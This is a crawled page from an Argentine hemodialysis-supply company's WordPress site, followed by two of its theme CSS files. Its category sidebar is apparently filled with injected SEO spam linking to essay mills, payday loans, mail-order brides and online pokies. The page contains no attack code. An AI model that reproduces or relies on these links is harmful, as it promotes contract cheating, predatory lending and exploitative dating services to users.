	<li class="cat-item cat-item-89"><a href="http://www.mdmedical.com.ar/productos/edubirdie.html" >edubirdie</a>
</li>
	<li class="cat-item cat-item-314"><a href="http://www.mdmedical.com.ar/productos/edublloogs.html" >EduBlloogs</a>
</li>
	<li class="cat-item cat-item-316"><a href="http://www.mdmedical.com.ar/productos/edusbllogs.html" >EdusBllogs</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://www.mdmedical.com.ar/productos/edusson.html" >edusson</a>
</li>
	<li class="cat-item cat-item-246"><a href="http://www.mdmedical.com.ar/productos/essay-help.html" >Essay Help</a>
</li>
	<li class="cat-item cat-item-284"><a href="http://www.mdmedical.com.ar/productos/essay-helper-2.html" >Essay Helper</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.mdmedical.com.ar/productos/essay-order-online.html" >Essay Order Online</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://www.mdmedical.com.ar/productos/essay-tigers.html" >essay tigers</a>
</li>
	<li class="cat-item cat-item-158"><a href="http://www.mdmedical.com.ar/productos/essay-writer-2.html" >Essay Writer</a>
</li>
	<li class="cat-item cat-item-264"><a href="http://www.mdmedical.com.ar/productos/essay-writer-service-2.html" >Essay Writer Service</a>
</li>
	<li class="cat-item cat-item-194"><a href="http://www.mdmedical.com.ar/productos/essay-writers-2.html" >Essay Writers</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://www.mdmedical.com.ar/productos/essay-writing-service-2.html" >Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-287"><a href="http://www.mdmedical.com.ar/productos/essay-writing-services-2.html" >Essay Writing Services</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.mdmedical.com.ar/productos/essay-writing-websites.html" >Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-329"><a href="http://www.mdmedical.com.ar/productos/essayhelp.html" >EssayHelp</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://www.mdmedical.com.ar/productos/essaypro.html" >essaypro</a>
</li>
	<li class="cat-item cat-item-304"><a href="http://www.mdmedical.com.ar/productos/essaysblog.html" >EssaysBlog</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://www.mdmedical.com.ar/productos/essayshark.html" >essayshark</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://www.mdmedical.com.ar/productos/essaysrescue.html" >essaysrescue</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://www.mdmedical.com.ar/productos/essaysrescue-com.html" >essaysrescue.com</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://www.mdmedical.com.ar/productos/essayusa.html" >essayusa</a>
</li>
	<li class="cat-item cat-item-195"><a href="http://www.mdmedical.com.ar/productos/essaywriter-2.html" >Essaywriter</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://www.mdmedical.com.ar/productos/expertpaperwriter.html" >expertpaperwriter</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://www.mdmedical.com.ar/productos/expertpaperwriter-com.html" >expertpaperwriter.com</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://www.mdmedical.com.ar/productos/extraessay.html" >extraessay</a>
</li>
	<li class="cat-item cat-item-204"><a href="http://www.mdmedical.com.ar/productos/fast-cash-loans-today.html" >Fast Cash Loans Today</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.mdmedical.com.ar/productos/fast-cash-payday-loans.html" >Fast Cash Payday Loans</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://www.mdmedical.com.ar/productos/filipino-cupid.html" >filipino cupid</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.mdmedical.com.ar/productos/filtros-para-hemodialisis.html" >Filtros para hemodiálisis</a>
</li>
	<li class="cat-item cat-item-269"><a href="http://www.mdmedical.com.ar/productos/find-bride.html" >Find-Bride</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.mdmedical.com.ar/productos/find-long-term-love.html" >Find Long Term Love</a>
</li>
	<li class="cat-item cat-item-237"><a href="http://www.mdmedical.com.ar/productos/finding-a-bride-3.html" >finding a bride</a>
</li>
	<li class="cat-item cat-item-266"><a href="http://www.mdmedical.com.ar/productos/foreign-brides.html" >Foreign Brides</a>
</li>
	<li class="cat-item cat-item-229"><a href="http://www.mdmedical.com.ar/productos/foreign-brides-for-sale.html" >Foreign Brides For Sale</a>
</li>
	<li class="cat-item cat-item-267"><a href="http://www.mdmedical.com.ar/productos/free-citation-generators.html" >Free Citation Generators</a>
</li>
	<li class="cat-item cat-item-265"><a href="http://www.mdmedical.com.ar/productos/free-online-aristocrat-pokies.html" >free online aristocrat pokies</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://www.mdmedical.com.ar/productos/grabmyessay.html" >grabmyessay</a>
</li>
	<li class="cat-item cat-item-323"><a href="http://www.mdmedical.com.ar/productos/guaranteed-approval-loans.html" >Guaranteed Approval Loans</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://www.mdmedical.com.ar/productos/guatemalan-brides.html" >guatemalan brides</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://www.mdmedical.com.ar/productos/guyanese-brides.html" >guyanese brides</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://www.mdmedical.com.ar/productos/hand-made-writing.html" >hand made writing</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://www.mdmedical.com.ar/productos/handmadewriting.html" >handmadewriting</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://www.mdmedical.com.ar/productos/help-with-resume.html" >Help With Resume</a>
</li>
	<li class="cat-item cat-item-235"><a href="http://www.mdmedical.com.ar/productos/homework-assignment.html" >Homework Assignment</a>
</li>
	<li class="cat-item cat-item-236"><a href="http://www.mdmedical.com.ar/productos/homework-writing-services.html" >homework writing services</a>
</li>
	<li class="cat-item cat-item-334"><a href="http://www.mdmedical.com.ar/productos/hot-latin-woman-2.html" >Hot Latin Woman</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://www.mdmedical.com.ar/productos/hot-russian-brides.html" >Hot Russian Brides</a>
</li>
	<li class="cat-item cat-item-247"><a href="http://www.mdmedical.com.ar/productos/hot-ukrainian-girls-2.html" >Hot Ukrainian Girls</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://www.mdmedical.com.ar/productos/hot-ukrainian-women-2.html" >Hot Ukrainian Women</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://www.mdmedical.com.ar/productos/how-to-create-a-website.html" >How To Create A Website</a>
</li>
	<li class="cat-item cat-item-206"><a href="http://www.mdmedical.com.ar/productos/how-to-create-a-website-for-free-2.html" >How To Create A Website For Free</a>
</li>
	<li class="cat-item cat-item-239"><a href="http://www.mdmedical.com.ar/productos/interracial-dating-sites-uk.html" >interracial dating sites uk</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://www.mdmedical.com.ar/productos/japanese-male-order-brides.html" >japanese male order brides</a>
</li>
	<li class="cat-item cat-item-324"><a href="http://www.mdmedical.com.ar/productos/just-do-my-homework-2.html" >Just Do My Homework</a>
</li>
	<li class="cat-item cat-item-339"><a href="http://www.mdmedical.com.ar/productos/latin-women-dating.html" >Latin Women Dating</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://www.mdmedical.com.ar/productos/legit-russian-brides.html" >legit russian brides</a>
</li>
	<li class="cat-item cat-item-252"><a href="http://www.mdmedical.com.ar/productos/mail-order-bride-catalog-2.html" >Mail Order Bride Catalog</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://www.mdmedical.com.ar/productos/mail-order-bride-ukraine-200.html" >mail order bride ukraine</a>
</li>
	<li class="cat-item cat-item-185"><a href="http://www.mdmedical.com.ar/productos/mail-order-russian-brides-143.html" >mail order russian brides</a>
</li>
	<li class="cat-item cat-item-159"><a href="http://www.mdmedical.com.ar/productos/mail-order-wife-2.html" >Mail Order Wife</a>
</li>
	<li class="cat-item cat-item-271"><a href="http://www.mdmedical.com.ar/productos/mail-order-wife-movie.html" >Mail Order Wife Movie</a>
</li>
	<li class="cat-item cat-item-187"><a href="http://www.mdmedical.com.ar/productos/mail-order-wives-9.html" >mail order wives</a>
</li>
	<li class="cat-item cat-item-212"><a href="http://www.mdmedical.com.ar/productos/main-2.html" >Main</a>
</li>
	<li class="cat-item cat-item-155"><a href="http://www.mdmedical.com.ar/productos/marijuana-plant-deficiency.html" >marijuana plant deficiency</a>
</li>
	<li class="cat-item cat-item-340"><a href="http://www.mdmedical.com.ar/productos/mega-moolah-free-play.html" >mega moolah free play</a>
</li>
	<li class="cat-item cat-item-172"><a href="http://www.mdmedical.com.ar/productos/need-a-wife-128.html" >need a wife</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.mdmedical.com.ar/productos/ninja-3.html" >Ninja</a>
</li>
	<li class="cat-item cat-item-254"><a href="http://www.mdmedical.com.ar/productos/online-free-pokies-machines.html" >online free pokies machines</a>
</li>
	<li class="cat-item cat-item-233"><a href="http://www.mdmedical.com.ar/productos/online-homework-help.html" >Online Homework Help</a>
</li>
	<li class="cat-item cat-item-171"><a href="http://www.mdmedical.com.ar/productos/online-lesbian-dating-198.html" >online lesbian dating</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.mdmedical.com.ar/productos/online-payday-loan-companies.html" >Online Payday Loan Companies</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://www.mdmedical.com.ar/productos/online-payday-loans.html" >Online Payday Loans</a>
</li>
	<li class="cat-item cat-item-255"><a href="http://www.mdmedical.com.ar/productos/online-pokies-legal.html" >online pokies legal</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.mdmedical.com.ar/productos/online-russian-dating.html" >Online Russian Dating</a>
</li>
	<li class="cat-item cat-item-291"><a href="http://www.mdmedical.com.ar/productos/online-slots-free-money-no-deposit.html" >online slots free money no deposit</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://www.mdmedical.com.ar/productos/onlinecasino.html" >OnlineCasino</a>
</li>
	<li class="cat-item cat-item-234"><a href="http://www.mdmedical.com.ar/productos/paper-with-writing.html" >Paper With Writing</a>
</li>
	<li class="cat-item cat-item-268"><a href="http://www.mdmedical.com.ar/productos/paper-writer-2.html" >Paper Writer</a>
</li>
	<li class="cat-item cat-item-228"><a href="http://www.mdmedical.com.ar/productos/paper-writing.html" >Paper Writing</a>
</li>
	<li class="cat-item cat-item-243"><a href="http://www.mdmedical.com.ar/productos/paper-writing-help.html" >Paper Writing Help</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.mdmedical.com.ar/productos/paper-writing-service.html" >Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.mdmedical.com.ar/productos/paperswrite-3.html" >Paperswrite</a>
</li>
	<li class="cat-item cat-item-338"><a href="http://www.mdmedical.com.ar/productos/paperwriting.html" >PaperWriting</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://www.mdmedical.com.ar/productos/pay-for-essay.html" >Pay For Essay</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://www.mdmedical.com.ar/productos/pay-for-paper-writing.html" >Pay For Paper Writing</a>
</li>
	<li class="cat-item cat-item-309"><a href="http://www.mdmedical.com.ar/productos/pay-for-someone-to-write-an-essay.html" >pay for someone to write an essay</a>
</li>
	<li class="cat-item cat-item-224"><a href="http://www.mdmedical.com.ar/productos/pay-someone-to-do-your-homework.html" >Pay Someone To Do Your Homework</a>
</li>
	<li class="cat-item cat-item-193"><a href="http://www.mdmedical.com.ar/productos/pay-to-write-essay.html" >Pay To Write Essay</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.mdmedical.com.ar/productos/peruvian-brides.html" >peruvian brides</a>
</li>
	<li class="cat-item cat-item-273"><a href="http://www.mdmedical.com.ar/productos/play-cleopatra-slot-free.html" >play cleopatra slot free</a>
</li>
	<li class="cat-item cat-item-282"><a href="http://www.mdmedical.com.ar/productos/play-indian-dreaming-slot-machine-free.html" >play indian dreaming slot machine free</a>
</li>
	<li class="cat-item cat-item-289"><a href="http://www.mdmedical.com.ar/productos/players-paradise.html" >players paradise</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://www.mdmedical.com.ar/productos/polish-women.html" >polish women</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://www.mdmedical.com.ar/productos/professional-resume-writing-service.html" >Professional Resume Writing Service</a>
</li>
	<li class="cat-item cat-item-297"><a href="http://www.mdmedical.com.ar/productos/quickest-payday-loans.html" >Quickest Payday Loans</a>
</li>
	<li class="cat-item cat-item-226"><a href="http://www.mdmedical.com.ar/productos/real-wives-online.html" >Real Wives Online</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.mdmedical.com.ar/productos/reviewingwriting.html" >reviewingwriting</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://www.mdmedical.com.ar/productos/reviews.html" >reviews</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://www.mdmedical.com.ar/productos/romance-tale.html" >romance tale</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.mdmedical.com.ar/productos/russian-brides.html" >russian brides</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://www.mdmedical.com.ar/productos/russian-mail-order-bride.html" >Russian Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-276"><a href="http://www.mdmedical.com.ar/productos/russian-mail-order-brides.html" >Russian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-281"><a href="http://www.mdmedical.com.ar/productos/russian-women.html" >Russian Women</a>
</li>
	<li class="cat-item cat-item-216"><a href="http://www.mdmedical.com.ar/productos/russian-women-dating-2.html" >Russian Women Dating</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://www.mdmedical.com.ar/productos/russiansbrides-com.html" >russiansbrides.com</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://www.mdmedical.com.ar/productos/scribendi.html" >scribendi</a>
</li>
	<li class="cat-item cat-item-307"><a href="http://www.mdmedical.com.ar/productos/sexy-mail-order-brides.html" >Sexy Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-306"><a href="http://www.mdmedical.com.ar/productos/shblloogs.html" >ShBlloogs</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.mdmedical.com.ar/productos/sin-categoria.html" >Sin categoría</a>
</li>
	<li class="cat-item cat-item-178"><a href="http://www.mdmedical.com.ar/productos/single-dating-chat.html" >single dating chat</a>
</li>
	<li class="cat-item cat-item-207"><a href="http://www.mdmedical.com.ar/productos/single-ladies-dating.html" >Single Ladies Dating</a>
</li>
	<li class="cat-item cat-item-200"><a href="http://www.mdmedical.com.ar/productos/single-russian-women.html" >Single Russian Women</a>
</li>
	<li class="cat-item cat-item-179 current-cat"><a href="http://www.mdmedical.com.ar/productos/singles-dating-site.html" >singles dating site</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://www.mdmedical.com.ar/productos/studybay.html" >studybay</a>
</li>
	<li class="cat-item cat-item-337"><a href="http://www.mdmedical.com.ar/productos/super-monopoly-money-slot-loophole.html" >super monopoly money slot loophole</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://www.mdmedical.com.ar/productos/thaifriendly.html" >thaifriendly</a>
</li>
	<li class="cat-item cat-item-211"><a href="http://www.mdmedical.com.ar/productos/top-10-australian-dating-sites-201.html" >top 10 australian dating sites</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.mdmedical.com.ar/productos/top-dating-sites-reviews.html" >Top Dating Sites Reviews</a>
</li>
	<li class="cat-item cat-item-210"><a href="http://www.mdmedical.com.ar/productos/top-essay-writing.html" >Top Essay Writing</a>
</li>
	<li class="cat-item cat-item-283"><a href="http://www.mdmedical.com.ar/productos/type-a-paper-for-me.html" >type a paper for me</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://www.mdmedical.com.ar/productos/ukrainian-brides.html" >ukrainian brides</a>
</li>
	<li class="cat-item cat-item-250"><a href="http://www.mdmedical.com.ar/productos/ukrainian-marriage-agency-2.html" >Ukrainian Marriage Agency</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://www.mdmedical.com.ar/productos/ukrainian-women-for-marriage-2.html" >Ukrainian Women For Marriage</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.mdmedical.com.ar/productos/uncategorized.html" >uncategorized</a>
</li>
	<li class="cat-item cat-item-125"><a href="http://www.mdmedical.com.ar/productos/uruguayan-brides.html" >uruguayan brides</a>
</li>
	<li class="cat-item cat-item-318"><a href="http://www.mdmedical.com.ar/productos/viva-monopoly-slot-machine.html" >viva monopoly slot machine</a>
</li>
	<li class="cat-item cat-item-136"><a href="http://www.mdmedical.com.ar/productos/website-builder.html" >Website Builder</a>
</li>
	<li class="cat-item cat-item-202"><a href="http://www.mdmedical.com.ar/productos/websites-that-write-papers-for-you-for-free-2.html" >Websites That Write Papers For You For Free</a>
</li>
	<li class="cat-item cat-item-144"><a href="http://www.mdmedical.com.ar/productos/what-is-cbd.html" >what is cbd</a>
</li>
	<li class="cat-item cat-item-227"><a href="http://www.mdmedical.com.ar/productos/where-to-buy-essays-2.html" >Where To Buy Essays</a>
</li>
	<li class="cat-item cat-item-241"><a href="http://www.mdmedical.com.ar/productos/winner-club-casino.html" >winner club casino</a>
</li>
	<li class="cat-item cat-item-198"><a href="http://www.mdmedical.com.ar/productos/write-an-essay-for-me.html" >Write An Essay For Me</a>
</li>
	<li class="cat-item cat-item-341"><a href="http://www.mdmedical.com.ar/productos/write-custom-2.html" >Write Custom</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.mdmedical.com.ar/productos/write-essay-for-me.html" >Write Essay For Me</a>
</li>
	<li class="cat-item cat-item-192"><a href="http://www.mdmedical.com.ar/productos/write-essays-for-money.html" >Write Essays For Money</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://www.mdmedical.com.ar/productos/write-my-essay.html" >Write My Essay</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://www.mdmedical.com.ar/productos/write-my-essay-cheap.html" >Write My Essay Cheap</a>
</li>
	<li class="cat-item cat-item-238"><a href="http://www.mdmedical.com.ar/productos/write-my-essay-free.html" >Write My Essay Free</a>
</li>
	<li class="cat-item cat-item-330"><a href="http://www.mdmedical.com.ar/productos/write-my-essay-generator-2.html" >Write My Essay Generator</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.mdmedical.com.ar/productos/write-my-essay-online.html" >Write My Essay Online</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://www.mdmedical.com.ar/productos/write-my-paper.html" >Write My Paper</a>
</li>
	<li class="cat-item cat-item-333"><a href="http://www.mdmedical.com.ar/productos/write-papers-for-money-2.html" >Write Papers For Money</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://www.mdmedical.com.ar/productos/writemypaper4me.html" >writemypaper4me</a>
</li>
	<li class="cat-item cat-item-335"><a href="http://www.mdmedical.com.ar/productos/writemypapers.html" >WriteMyPapers</a>
</li>
	<li class="cat-item cat-item-296"><a href="http://www.mdmedical.com.ar/productos/writer-essay.html" >Writer Essay</a>
</li>
	<li class="cat-item cat-item-191"><a href="http://www.mdmedical.com.ar/productos/writing-a-paper.html" >Writing A Paper</a>
</li>
	<li class="cat-item cat-item-186"><a href="http://www.mdmedical.com.ar/productos/writing-essay-tips.html" >Writing Essay Tips</a>
</li>
	<li class="cat-item cat-item-317"><a href="http://www.mdmedical.com.ar/productos/writing-help-reliable.html" >writing-help reliable</a>
</li>
	<li class="cat-item cat-item-214"><a href="http://www.mdmedical.com.ar/productos/writing-papers.html" >Writing Papers</a>
</li>
	<li class="cat-item cat-item-313"><a href="http://www.mdmedical.com.ar/productos/writinghelp.html" >WritingHelp</a>
</li>
	<li class="cat-item cat-item-310"><a href="http://www.mdmedical.com.ar/productos/xbllog.html" >XBllog</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://www.mdmedical.com.ar/productos/xyz-homework.html" >xyz homework</a>
</li>
			
			</ul>
			</div>
			</div>
		<!--/  Page Right -->
		<div class="clear_space_h"></div>
		</div>
	</div>
	</div>
	<div class="clear_space"></div>
</div>
<!-- / containers  -->

<!-- footer -->
<div id="footer">

		<!-- left row -->
		<div class="footer_row list">
				<!-- row title-->
				<h4 class="footer_title">Nuestras Marcas</h4>
								<div style="text-align:center; padding-top:10px; width:95%;">
				<a href="http://www.kawasumiamerica.com/" ><img src="http://www.mdmedical.com.ar/wp-content/uploads/2011/07/kawasumi.gif" alt="Kawasumi"/></a>
				<a href="#" ><img src="http://www.mdmedical.com.ar/wp-content/uploads/2011/07/jms.gif" alt="JMS"/></a>
				<a href="http://www.medcompnet.com/" ><img src="http://www.mdmedical.com.ar/wp-content/uploads/2011/07/medcomp.gif" alt="medCOMP"/></a>
				<a href="#" ><img src="http://www.mdmedical.com.ar/wp-content/uploads/2011/07/hs.gif" alt="HS"/></a>
				</div>
								
		</div>
		<!-- / left row  -->
		
		<!-- middle row -->
		<div class="footer_row list">
				<!-- row title-->
				<h4 class="footer_title">Menu</h4>
				<ul>
									
															<li> <a  href="http://www.mdmedical.com.ar/contacto.html" title="Contactenos">Contactenos</a> </li>
															<li> <a  href="http://www.mdmedical.com.ar/politica-de-calidad.html" title="Politica de Calidad">Politica De Calidad</a> </li>
															<li> <a  href="http://www.mdmedical.com.ar/productos.html" title="Productos">Productos</a> </li>
															<li> <a  href="http://www.mdmedical.com.ar/home.html" title="Home">Home</a> </li>
											</ul>
		</div>
		<!-- / middle row -->

		<!--  right row -->
		<div class="footer_row contact">
				<!-- row title-->
				<h4 class="footer_title">Contactenos</h4>
				<ul> 
					<li><strong>Telefono / Fax:</strong><br/>
  <ul><li>(011) 4581-0821/ 4581-0824/ 4581-1298</li>
  <li>Direccion: Añasco 2483/85/87</li>
<li>C.A.B.A (1416)</li></ul>
<strong>E-mail:</strong><br/>
  <ul><li> info@mdmedical.com.ar</li>
   <li>proveedores@mdmedical.com.ar</li>
<li>ventas@mdmedical.com.ar</li></ul> 
</li>
				</ul>
				<!-- social media icons -->
				<ul class="social_icons">
				<!-- WP Super Cache is installed but broken. The path to wp-cache-phase1.php in wp-content/advanced-cache.php must be fixed! -->

--- FILE ---
content_type: text/css
request_url: http://www.mdmedical.com.ar/wp-content/themes/medical/css/1/style_cf.css
body_size: 1950
content:
/*
File Name: style_cf.css
*/

/* body */
	body {
		background:#f0f0f0;
		color:#696969;
	}

/* layouts */
	/* containers */
	#con{
		background: #fff url(../../images/1/home-bg.jpg) top repeat-x;
		border-bottom:2px #ddd solid;
		font-size:12px;

	}

	#con0{
		
	}

	#con0_sub{
		
	}

	#con01{
		
	}

	#con01_sub{
		
	}

	/* header */
	#header{
		background:#fff;
	}

/* header links & slogan */
	.top_links{
		color:#bdcccf;
	}

	.top_links a{
		color:#bdcccf;
	}

	.top_links a:hover{
		color:#1f7e95;
	}

	.top_slogan, .top_slogan h4, .top_slogan h4 a, .top_slogan h4 a:hover{
		color:#E34C71;
		margin-top:28px;
	}

/* slider area */
	#slider_con{
		background-color:#fff;
		border-radius: 10px;
-ms-border-radius: 10px;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-khtml-border-radius: 10px;
border:#ccc 1px solid;
	
	}

	.slide{
		background-color:#fff;	
	}

	/* sliding texts on main page slider */
	/* slider title text */
	.sliding_text_text{
		color:#868A8A;
	}

	/* slider title title*/
	.sliding_text_text h1{
		color:#12768f;
	}

	/* slider text link */
	.sliding_text_text  h1 a{
		color:#12768f;
	}

	.sliding_text_text  h1 a:hover{
		color:#18A3C5;
	}

	/* slider title 2*/
	.sliding_text_text h2{
		color:#32a9c7;
	}

	/* slider title 2 link */
	.sliding_text_text  h2 a{
		color:#32a9c7;
	}

	/* slider numbers*/

	/* active number style*/
	#numbers  li a { 
		background: #d4e6eb;	
	}

	#numbers  li a.activeSlide { 
		background: #B7D6DF;	
	}

	.border{
		border:1px solid #E6F0F2;
	}
	

/* page navigation */
	 #sub_nav{
		color:#80b6c3;
	 }
	#sub_nav  a{	
		color:#478898;
	}

	#sub_nav a:hover{
		color:#80b6c3
	}


/* home */
	#content {width:950px; margin:0 auto;}
/* sub page header  */
	#sub_page_header .right h2{
		color:#80b6c3;
	}

/* sub page */
	.sub_page{
		background:url(../../images/1/sub_background.png) 689px 0  ;

	}

	.sub_page.clean{
		background:transparent;
	}


/* sub navigation */

	#sub_menu  li, .middle ul  li{	
		border-bottom:1px solid #E8F0F4;
	}

	#sub_menu  li a, .middle  li a{	
		color:#478898;
		background:transparent url(../../images/1/arrow.png)  left no-repeat;
	}

	#sub_menu  li a:hover, .middle  li a:hover{
		color:#000;
		background:transparent url(../../images/1/arrow.png)  5px no-repeat;
	}

/* boxes  */
	/* home page left side boxes  */
	.magnifier{
		background:url(../../images/1/magnifier.png) center no-repeat;
	}
	
	.product_image {
		
	}

	.product{
	width:100%;
	float:none;
	}

		.box.product .textarea h2, .product .textarea h2 a:link, .product .textarea h2 a:visited {
		color:#e2476d;
	}

	.play{
		background:url(../../images/1/play.png) center no-repeat;
	}
	
	.box .image{
		border:1px solid #E8F0F4;
	}
	
	.box .image.product_image{
		border:1px solid #aaa;
		background-color:#fff;
		padding:5px;
		border-radius:5px;
		margin-bottom:15px;
	}
	
	.box.middle .image{
		border-top:1px solid #E8F0F4;
		border-bottom:1px solid #E8F0F4;
	}

	
	.price{
		color:#80b6c3;
	}

	.box .textarea h2{
		color:#E2496F;
	
	}
	
	.box .textarea h2 a{
		color:#E2496F;
	}
	
	.box .textarea h2 a:hover{
		color:#1f7e95;
	}
	
	.box .textarea{
		color:#909090;
	}
	
/* product detail */
	.image{
		border:1px solid #E8F0F4;
	}
	
	#product_detail_right h2{
		color:#1f7e95;
	}
	
/* Products detail tabs */
	.product_tabs li{
		color:#80b6c3;
		border-left:1px solid #E6F0F2;
		border-top:1px solid #E6F0F2;
		border-right:1px solid #E6F0F2;
	}

	.product_tabs li.active, .product_tabs li:hover{
		border:1px solid #E6F0F2;
		color:#80b6c3;
		background:#E6F0F2;
	}

	#tabs #content{
		width:98%;
	}

/* read more button  */
	a.read_more{
		color:#86B1BF;
		background:#e7f1f4 url(../../images/1/arrow.png) 94% 10px no-repeat;
	}

	a.read_more:hover{
		color:#86B1BF;
		background:#DEEBEF url(../../images/1/arrow_on.png) 94% 10px no-repeat;
	}

/*contact form validation*/
	#validate_form	label{
			color:#12768f;
		}

	#validate_form	label.error {
			color: red;
			border: 0px solid red;
		}

	#validate_form	.error{
			color: red;
			border: 1px solid red;
		}

/*	Forms */
	input, select, textarea{
		color:#696969;
		border:1px solid #c8d0d4;
		background:#fff;
		box-shadow: 0px 1px 2px #ddd inset;
	}

	.button{
		background:#12768f;
	}

	.button:hover{
		background:#e7f1f4;
		color:#12768f;
	}

/* blog */
 	.blog_box .dateandcategories{
		color:#478898;
		border-top:1px solid #E8F0F4;
		border-bottom:1px solid #E8F0F4;
	}

	.blog_box .aligncenter.post_image{
		border-bottom:1px solid #E8F0F4;
		border-top:0px;
	}

	.line{
		border-bottom:1px solid #E8F0F4;
	}

/* paging*/
	 /* paging active*/
	#paging ul li.active a{
		background:#4983A0;
		color:#fff;
		border:1px solid #E8F0F4;
	}

	 /* paging link*/
	#paging ul li a{
		border:1px solid #E8F0F4;
		color:#4983A0;
	}

	 /* paging mouseover*/
	#paging ul li a:hover{
		border:1px solid #E8F0F4;
		background:#E8F0F4;
		color:#8EB8CA;
	}

/* footer */
	#footer{
		
	}
	

	.footer_row{
	background-color:#fff;
	border-radius: 10px;
	-ms-border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-khtml-border-radius: 10px;
	box-shadow:-1px -1px 1px #ccc;
	min-height: 210px;
	}

	#footer .list ul li, #footer .social_icons{
	}

	#footer .list ul li a{
		color:#003366;
	}

	#footer .list ul li a:hover {
		color:#fff;
		background: #999;
	}

	#footer h4{
		color:#003366;
		background: transparent url('../../images/1/title-bg.gif') bottom center no-repeat;
		padding-bottom:15px;
	}

/* links */
	a{
		color:#478898;
	}

	a:hover{
		color:#376A77
	}

/* headings*/
	h1,h2{ 
		color:#e2476d;
		
		width:90%;
	}
	
	#content .box.home h1, #content .box.home h2{
	color:#e2476d;
		width:100%;
		padding:5px;
		margin-bottom:10px;
	}

	#page_right h1, #page_right h2{ 
		color:#e2476d;
		border:none;
	}
	
	#page_right h2{
	font-size:16px;
	margin-bottom:15px;
}
	
	.page_left h1{

		border-bottom:1px solid #fff;
	}


	h3,h4,h5,h6 { 
		color:#a5c9d3;
	}

/* images and alignments */
	img.aligncenter{
		border:1px solid #E8F0F4;
	}

	img.alignleft{
		border:1px solid #E8F0F4;
	}

	img.alignright{
		border:1px solid #E8F0F4;
	}

	/* Lists */
	/* content list */
	 .content ul , .content ol  {	
		border-top:1px solid #EBEBEB;
	}

	 .content li{
		border-bottom:1px solid #EBEBEB;
	}

/* tables */
	table{
		border:1px solid #ededed;
	}

	table caption strong{
		color: #478898;
	}

	table caption{
		background-color: transparent;
		border-bottom:1px solid #ededed;
		color: #478898;
	}

	table th {
		background: transparent url(../../images/1/sub_back.png) top center repeat-x;	
		background-color: #a5c9d3;
		border-bottom:1px solid #ededed;
		color: #478898;
	}

	table td {
		background:#fff;
		border-left:1px solid #ededed;
		border-bottom:1px solid #ededed;
	}

/* text elements */
	blockquote {
		background:transparent url(../../images/1/blockquote.png) left top no-repeat;
		color:#A0A0A0;
	}




--- FILE ---
content_type: text/css
request_url: http://www.mdmedical.com.ar/wp-content/themes/medical/css/1/navigation.css
body_size: 982
content:
 .dropdown{
	background: transparent; /*background of menu bar (default state)*/
 	font-size: 12px;
	letter-spacing:2px;
	margin:0;
	padding:0;
}

.dropdown ul{
	z-index:100;
	list-style-type: none;
	list-style-position:outside;
	border:0;
	margin: 0;
	padding: 0;
	border:0;
}

/*Top level list items*/
.dropdown ul li{
	position: relative;
	display: inline;
	float: left;
	text-align:center;
